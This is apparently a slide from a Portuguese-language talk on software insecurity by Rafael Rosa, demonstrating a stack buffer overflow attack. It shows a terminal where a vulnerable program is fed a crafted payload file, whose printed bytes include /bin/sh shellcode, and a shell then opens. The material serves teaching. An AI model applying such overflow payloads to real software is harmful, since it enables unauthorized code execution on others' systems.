 Stack Overflow
                                                                                                   O ataque
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             [rafael@centos stack]$ ./nonull `cat badfile_nonull.bin `
                                                             �������������������������������������������
                                                             �������������������������������������������
                                                             ������������������1�Ph//shh/bin��PS���
                                                              ̀�H�����`������������������������������������
                                                             �������������������������������������������
                                                             �����
                                                             sh-3.2$ exit
                                                             exit
                                                             [rafael@centos stack]$
 